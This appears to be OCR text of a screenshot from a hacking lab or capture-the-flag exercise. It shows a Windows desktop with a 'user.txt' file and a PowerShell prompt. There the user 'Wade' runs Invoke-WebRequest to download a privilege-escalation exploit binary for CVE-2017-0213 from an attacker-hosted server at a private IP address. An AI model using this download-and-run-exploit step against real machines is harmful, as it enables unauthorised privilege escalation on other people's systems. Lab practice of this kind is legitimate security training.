 Recycle Bin
Google
Chrome
user.txt
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Wade> Invoke-WebRequest -Uri http://10.14.102.108:8000/CVE-2017-0213_x64.exe -OutFile CVE-2017-0213_x64.exe
PS C:\Users\Wade> _